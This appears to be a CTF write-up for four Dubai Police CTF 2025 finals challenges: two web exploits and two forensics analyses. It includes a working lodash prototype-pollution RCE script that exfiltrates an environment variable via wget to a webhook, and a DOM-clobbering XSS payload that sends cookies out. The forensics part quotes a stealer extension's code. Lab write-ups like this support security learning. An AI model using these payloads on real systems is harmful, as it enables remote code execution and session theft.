
Dubai Police CTF Finals 2025 Writeups - Day 2
Overview
This writeup currently holds the solutions for a few of day 2 challenges from the Dubai Police CTF 2025 finals, these challenges are:
- (Web) Utopia City Old Portal - Easy
- (Web) Utopia eServices Portal: Expansion 2 - Hard
- (DFIR) Ghost Injection - Medium
- (DFIR) Lazy - Medium
I’ll try to add the other challenges once I have the time for them.
Writeups
Web - Utopia City Old Portal
Right of the bat, the challenge package.json has some tags that give you a hint on what the vulnerability is, which is prototype pollution.
{
  "name": "utopia-government-portal",
  "version": "1.0.0",
  "description": "Utopia City Government Official Portal - CTF Challenge",
  "main": "app.js",
  "scripts": {
    "start": "node app.js",
    "dev": "nodemon app.js",
    "test": "echo \"Error: no test specified\" && exit 1"
  },
  "keywords": [
    "ctf",
    "prototype-pollution",
    "rce",
    "government"
  ],
  "dependencies": {
    "express": "^4.18.2",
    "lodash": "4.17.15",
    "express-handlebars": "^7.1.2",
    "cookie-parser": "^1.4.6",
    "body-parser": "^1.20.2",
    "child_process": "^1.0.2"
  }
  ...
}
The lodash version used has a few reported prototype pollution instances. For this challenge, lodash’s set function is one of said vulnerable functions. (See Snyk Advisory)
The set function is being used when POSTing to /api/contact, as seen below.
app.post('/api/contact', (req, res) => {
    try {
        const config = {
            department: 'general',
            priority: 'normal',
            autoReply: true,
            notification: {
                email: true,
                sms: false
            }
        };


        Object.keys(req.body.config).forEach(key => {
            _.set(config, key, req.body.config[key]);
        });

        console.log('Processing contact form with config:', JSON.stringify(config, null, 2));
...
The script then goes on to create a file with some generic content, and execute it with fork() (our way to RCE).
The repo at Server Side Prototype Pollution contains some good info on PP gadgets that can be utilized to obtain RCE. If you’re keen eyed, you’d see .fork() being one of the provided gadgets. If NODE_OPTIONS is polluted, the newly created nodejs instance will use our crafted command line flags alongside the default.
With this, you can probably achieve RCE in many ways, I used node’s --import to run a script directly from the command line.
"config": {
            "__proto__.NODE_OPTIONS": f"--import=data:text/javascript,import%20%7B%20execSync%20%7D%20from%20'child_process';execSync('wget%20%22{WEBHOOK}%22%3Fflag%3D'+process.env.FLAG)"
        }
Final python script to exploit this:
import requests

TARGET = "https://b150e4ec260c3a36.chal.ctf.ae"
WEBHOOK = "https://webhook.site/4c0c7367-7627-4851-bbf9-e9dc83714a30"

payload = {
    "config": {
        "__proto__.NODE_OPTIONS": f"--import=data:text/javascript,import%20%7B%20execSync%20%7D%20from%20'child_process';execSync('wget%20%22{WEBHOOK}%22%3Fflag%3D'+process.env.FLAG)"
    }
}
print(f"\n[+] Sending pollution payload...")
try:
    r = requests.post(f"{TARGET}/api/contact", json=payload, verify=True, timeout=10)
    print(f"    Response: {r.status_code}")
except Exception as e:
    print(f"    Error: {e}")

print(f"[+] Exploitation complete!")
print(f"[+] Check the webhook at: {WEBHOOK}")
Web - Utopia eServices Portal: Expansion 2
Description:
Citizens can submit report bugs to Utopia Smart City departments. The mayor's team reviews reports using an internal viewer. Can you craft input that executes in the reviewer's browser and recover the hidden flag?

Services are fetched from /static/data.json
Walkthrough
The /static/data.json file contains the following information:
{
"featured_ministries": [
"Ministry of Citizenship & Identity",
"Ministry of Finance",
"Ministry of Transport",
"Ministry of Health"
],
"popular_services": [
{
"icon": "id-card",
"title": "Utopia ID (UtoID)",
"desc": "Apply, renew or replace your UtoID, your convenient access to the digital Utopia.",
"slug": "utoid",
"planned_release": "Jan 3rd"
},
{
"icon": "file-text",
"title": "Certificates & Records",
"desc": "Birth, marriage, residency and criminal record extracts.",
"slug": "certificates-and-records",
"planned_release": "December 8th"
},
{
"icon": "globe",
"title": "Visas & Travel",
"desc": "eVisa applications, border entry status and travel advisories.",
"slug": "visa-and-travel",
"planned_release": "December 1st"
}
],
"categories": [
{
"icon": "building2",
"title": "Business & Tax",
"desc": "Register a business, file taxes, permits."
},
{
"icon": "id-card",
"title": "People & Identity",
"desc": "Passports, IDs, civil registry."
},
{
"icon": "globe",
"title": "Transport & Travel",
"desc": "Licensing, vehicle services, eVisa."
},
{
"icon": "file-text",
"title": "Health & Social",
"desc": "Benefits, insurance, vaccinations."
}
]

}This information is used when displaying the service details in /services/<service-name>
Vieweing the source, three interesting points stand out:
DomPurifyis being used withSANITIZE_DOMset to false. Should directly hint you towards DOM Clobbering.- A commented out block referencing an update service endpoint.
- The try and catch block in the end.
 <script>
    const API_BASE = window.origin + "/api/services";
    // copied from stackoverflow for best practices
    let options = { SANITIZE_DOM: !!false };

    async function getServiceInfo(serviceName) {
      let serviceApiUrl = new URL(`${API_BASE}/${serviceName}/info`);

      return await fetch(serviceApiUrl).then((r) => r.json());
    }

    /*
    async function updateServiceInfo(serviceName, data) {
      let serviceApiUrl = new URL(`${API_BASE}/${serviceName}/update`);

      return await fetch(serviceApiUrl, {method: 'PUT', body: JSON.stringify(data), headers: {'Content-Type': 'application/json'}}).then((r) => r.json());
    }
    */

    window.onload = async function () {
      let serviceName = decodeURIComponent(location.pathname.split("/").pop());
      let response = await getServiceInfo(serviceName);

      if (response.success) {
        // done: sanitized it both server-side and client-side to protect against xss
        window.msg.innerHTML = DOMPurify.sanitize(response.msg, {
          ...options,
        });

        try {
          loader = document.getElementById("spinner");
          loader.style.display = "none";
        } catch (e) {
          Function(errorFunc)();
        }
      }
    };
  </script>
The try/catch block in the end is specially interesting because errorFunc doesn’t exist, and the fact that you can use DOM Clobbering to make it exist (create a variable on the global scope).
If one can get errorFunc to be resolved to any arbitrary string, then XSS is achieved as Function("any string")() is the basically the same as eval("any string").

Before moving forward, I had to verify whether the update actually worked. You need the following parameters for the PUT request:
{
  "slug": "utoid",
  "icon": "id-card",
  "title": "abc",
  "desc": "Passports, IDs, civil registry.",
  "planned_release":"Sometime in the future"
}
And it does. To actually get the XSS you’ll have to do the following:
- Reach the catch block by making the try block error out somehow.
- Make errorFunc resolve to string of our choosing (aka our xss payload).
The first part was straightforward, the second not-so-much.
To cause the error that will initiate the catch block, you can corrupt/clobber/override getDocumentById by utilizing any element whose name or id property will be added to the global/document scope (because domclobbering protection is disabled). Something as simple as:
{
  "slug": "utoid",
  "icon": "id-card",
  "title": "abc",
  "desc": "Passports, IDs, civil registry.",
  "planned_release":"<img name='getElementById' src=123>"
}
Just like that, errorFunc is reached. Next step, find a way to set to an arbitrary string.
Many of the DOM Clobbering writeups utilize the anchor tag <a> because its toString property returns its href value. The only catch in our case, is that the string gets prefixed with the origin.
So for the payload:
"planned_release":"<img name='getElementById' src=123><a id=errorFunc href='saywhat'></a>"errorFunc will have the value:

Had to scour for a while, but found the following research by Gareth Hayes:
While its not directly mentioned in the blog post, the cid URI Scheme was one way to solve this problem. Digging deeper, you can also use the mailto, tel, and a few others that can be seen here (apart from http(s)):
DOMPurify Whitelisted URI Schemes
The payload for the XSS:
{
  "slug": "utoid",
  "icon": "id-card",
  "title": "abc",
  "desc": "Passports, IDs, civil registry.",
  "planned_release":"<img name='getElementById' src=123><a id=errorFunc href='tel:alert(1)'></a>"
}
From here, its just a matter of setting up the fetch cookie grabber and the reporting the page.
{
  "slug": "utoid",
  "icon": "id-card",
  "title": "abc",
  "desc": "Passports, IDs, civil registry.",
  "planned_release":"<img name='getElementById' src=123><a id=errorFunc href='tel:fetch(`https://webhook.site/4c0c7367-7627-4851-bbf9-e9dc83714a30/?d=`+btoa(document.cookie))'></a>"
}
Report it
And get the flag:

Forensics - Ghost Injection
Description
"A victim recently lost a significant amount of money due to unauthorized transactions from their crypto wallet and credit card. They suspect their system was compromised but aren't sure how. Your task is to investigate the
incident and detect what happened by analyzing the provided filesystem artifacts."
Walkthrough
The challenge provided the C drive of the victim, with the user’s Chrome profile. The user chrome profile contained an extension in a non-standard directory under the profile, in /Users/John Baker/AppData/Local/Google/Chrome/User Data/SafetyTips/Privacy Configs/.

Checking manifest.json, the extension is pretending to be Google Drive, totally legit.
"offline_enabled": true,
  "name": "Google Drive",
  "description": "Google Drive: create, share and keep all your stuff in one place.",
  "version": "1.0.0",
  "icons": {
    "128": "ico.png"
  },
The background.js file was particularly interesting, since it has what seems to be a stealer logic.
const ep = "https://vceilinichego.ru"
const pth = "/api/machine"
const rf = "TradingView"

let sid = null, uls = []

chrome.storage.local.set({
    "ep": ep
})

chrome.storage.local.set({
    "rf": rf
})

chrome.storage.local.get(['sid'], function (r) {
    if (r.sid !== undefined) {
        sid = r.sid
    }
})

const cfg = "bEZLTVFPThhOGBofHhMdGBNJGEkcGB4fHxofGxwdG0sZGU8eGlc=";
The cfg can be decrypted through the following function within the same file:
function fn_A(s) {
    function fn_B(i) {
        const ch = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";
        let st = String(i).replace(/=+$/, "");
        let o = [];

        if (st.length % 4 == 1) {
            throw new Error("'atob' failed: The string to be decoded is not correctly encoded.");
        }
        let bc = 0, bs, bf, ix = 0;
        for (; bf = st.charAt(ix++); ~bf && (bs = bc % 4 ? bs * 64 + bf : bf,
            bc++ % 4) ? o.push(String.fromCharCode(255 & bs >> (-2 * bc & 6))) : 0) {
            bf = ch.indexOf(bf);
        }
        return o.join('');
    }

    const k = 42;
    const p = fn_B(s);
    let res = "";
    for (let i = 0; i < p.length; i++) {
        res += String.fromCharCode(p.charCodeAt(i) ^ k);
    }
    return res;
}
Converted the decoding logic to python
import base64

CFG = "bEZLTVFPThhOGBofHhMdGBNJGEkcGB4fHxofGxwdG0sZGU8eGlc="
XOR_KEY = 42


def decode_cfg(value: str, key: int) -> str:
    """Base64 decode then XOR each byte with key to recover plaintext."""
    decoded = base64.b64decode(value)
    return "".join(chr(b ^ key) for b in decoded)


def main() -> None:
    flag = decode_cfg(CFG, XOR_KEY)
    print(flag)


if __name__ == "__main__":
    main()
$ python solve_ghost_injection.py
Flag{ed2d20549729c2c62455051671a33e40}Forensics - Lazy
Description
An IR team contained an active intrusion on a Windows host. They yanked the machine off the network while the intruder was typing a note. The system was triaged and powered down. You’ve been handed the artifacts
exactly as they were collected.
Walkthrough
The challenge provides a single mem.raw raw memory dump. Working with the provided description, let’s search for processes related to Notepad or Lazy (challenge name). With Volatility’s pslist plugin, their PIDs can be grabbed.
$ python vol.py -f ../mem.raw windows.pslist | grep -i -E '(notepad|lazy)'

7772    4424    Notepad.exe     0x9484c7b0f080in23hed   -       1       False   2025-10-01 02:25:58.000000 UTC  N/A     Disabled
4708    4424    Lazy.exe        0x9484c7ae8080  1       -       1       False   2025-10-01 02:26:07.000000 UTC  N/A     Disabled
Volatility allows you to scan for file objects in memory using its filescan plugin. With the Lazy.exe and Notepad PIDs obtained, lets do a targeted memery filescan for Notepad/Lazy.exe related file objects, starting with Notepad.
$ python vol.py -f ../mem.raw windows.filescan > filescan_full.txt
$ grep "Notepad" filescan_full.txt

0x9484c686e6c0  \Program Files\WindowsApps\Microsoft.WindowsNotepad_11.2312.18.0_x64__8wekyb3d8bbwe\NotepadXamlUI\App.xbf
0x9484c6877e50  \Program Files\WindowsApps\Microsoft.WindowsNotepad_11.2312.18.0_x64__8wekyb3d8bbwe\NotepadXamlUI\Assets\NotepadIcons.ttf
0x9484c6883b60  \Program Files\WindowsApps\Microsoft.WindowsNotepad_11.2312.18.0_x64__8wekyb3d8bbwe\NotepadXamlUI\OverwriteStyles.xbf
0x9484c6884330  \Program Files\WindowsApps\Microsoft.WindowsNotepad_11.2312.18.0_x64__8wekyb3d8bbwe\NotepadXamlUI\TabsBarResourceDictionary.xbf
0x9484c688a730  \Program Files\WindowsApps\Microsoft.WindowsNotepad_11.2312.18.0_x64__8wekyb3d8bbwe\NotepadXamlUI\StatusBar.xbf
...
This returned 51 Notepad-related file objects. The next step is to limit them to only the Notepad’s auto‑recovery artifacts. Notepad’s recovery artifacts are called TabStates, which can be found both on disk and in memory depending on whether or not Notepad is running. Since Notepad is running, it should be there in memory.
The filtered list shows multiple TabState entries under:
$ grep Notepad filescan_full.txt | grep TabState

0x9484c6fc20a0  \Users\Mokeyy\AppData\Local\Packages\Microsoft.WindowsNotepad_8wekyb3d8bbwe\LocalState\TabState\a3e1e609-7d54-4899-823f-a074f5acb841.bin
0x9484c6fe3250  \Users\Mokeyy\AppData\Local\Packages\Microsoft.WindowsNotepad_8wekyb3d8bbwe\LocalState\TabState\120fa387-feeb-46ab-8acd-1270c86c2a05.bin
0x9484c6fe86b0  \Users\Mokeyy\AppData\Local\Packages\Microsoft.WindowsNotepad_8wekyb3d8bbwe\LocalState\TabState\120fa387-feeb-46ab-8acd-1270c86c2a05.bin.tmp
0x9484c8fa8610  \Users\Mokeyy\AppData\Local\Packages\Microsoft.WindowsNotepad_8wekyb3d8bbwe\LocalState\TabState\88d18893-54ed-447a-a886-819e167076ce.bin
Dumping the TabState blobs from memory with Volatility’s dumpfiles plugin, the following is obtained:
$ python vol.py -f ../mem.raw windows.dumpfiles --virtaddr 0x9484c6fc20a0
$ python vol.py -f ../mem.raw windows.dumpfiles --virtaddr 0x9484c6fe3250
$ python vol.py -f ../mem.raw windows.dumpfiles --virtaddr 0x9484c6fe86b0
$ python vol.py -f ../mem.raw windows.dumpfiles --virtaddr 0x9484c8fa8610
$ ls file.0x9484c*
file.0x9484c6fc20a0.0x9484c61eb0f0.DataSectionObject.a3e1e609-7d54-4899-823f-a074f5acb841.bin.dat
file.0x9484c6fe86b0.0x9484c61e9a70.DataSectionObject.120fa387-feeb-46ab-8acd-1270c86c2a05.bin.tmp.dat
file.0x9484c6fe3250.0x9484c61e9a70.DataSectionObject.120fa387-feeb-46ab-8acd-1270c86c2a05.bin.dat
file.0x9484c8fa8610.0x9484cb27ed80.DataSectionObject.88d18893-54ed-447a-a886-819e167076ce.bin.datSince they are all UTF16LE encoded, you can get a rough idea of their contents with strings -el.
$ strings -f -el file.0x9484c*
file.0x9484c6fc20a0.0x9484c61eb0f0.DataSectionObject.a3e1e609-7d54-4899-823f-a074f5acb841.bin.dat: C:\Users\Mokeyy\Desktop\What is it.txt
file.0x9484c6fc20a0.0x9484c61eb0f0.DataSectionObject.a3e1e609-7d54-4899-823f-a074f5acb841.bin.dat: 8da3acaab6fef7f8a8f8f4f4fbfdfeacf7fea8f4f7fff1f7acf8abfdfcacfbf4abfaf4feadb0cf
file.0x9484c6fe3250.0x9484c61e9a70.DataSectionObject.120fa387-feeb-46ab-8acd-1270c86c2a05.bin.dat: Thank Me Later 0x99
file.0x9484c6fe86b0.0x9484c61e9a70.DataSectionObject.120fa387-feeb-46ab-8acd-1270c86c2a05.bin.tmp.dat: Thank Me Later 0x99
file.0x9484c8fa8610.0x9484cb27ed80.DataSectionObject.88d18893-54ed-447a-a886-819e167076ce.bin.dat: C:\Users\Mokeyy\Desktop\What is it.txt
file.0x9484c8fa8610.0x9484cb27ed80.DataSectionObject.88d18893-54ed-447a-a886-819e167076ce.bin.dat: 8da3acaab6fef7f8a8f8f4f4fbfdfeacf7fea8f4f7fff1f7acf8abfdfcacfbf4abfaf4feadb0cf
The what is it.txt file seems to contain an encrypted hex string, and the other files contain the string Thank Me Later 0x99. The first hex string turned out to be the encrypted flag, and the 0x99 will play a role as later on. Before that, let’s determine the decoding logic.
The challenge name (Lazy) indicates that the Lazy.exe should have some relevance to the challenge. As such, the next step is to obtain the exe image from memory and reverse engineer it to potentially obtain the encryption logic and derive the decryption logic from it.
as Lazy.exe’s pid was already obtained earlier, lets just use volatility dumpfiles plugin to carve the exe from memory.
$ python vol.py -f ../mem.raw windows.dumpfiles --pid 4708 --filter Lazy.exe

file.0x9484c8f929a0.0x9484c7de4270.ImageSectionObject.Lazy.exe.img

$ file *Lazy*
file.0x9484c8f929a0.0x9484c7de4270.ImageSectionObject.Lazy.exe.img: PE32+ executable (console) x86-64, for MS Windows, 7 sections
Going through Lazy.exe, the following encoding logic was found:
cipher = (((plain ^ 0x55) + 1) & 0xff) ^ key # key = user‑supplied “last XOR” byteTo recover the original text, undo the operations in reverse order:
plain = (((cipher ^ key) - 1) & 0xff) ^ 0x55Using the 0x99 from earlier as the key, this gets you get the flag once decrypted.
Decode the ciphertext
hex_data = "8da3acaab6fef7f8a8f8f4f4fbfdfeacf7fea8f4f7fff1f7acf8abfdfcacfbf4abfaf4feadb0cf"
key = 0x99

cipher = bytes.fromhex(hex_data)
plain = bytes((((b ^ key) - 1) & 0xFF) ^ 0x55 for b in cipher)
print(plain.decode().strip("\x00"))

# Result:
# Flag{385e599463a83e98028a5d61a49d793f}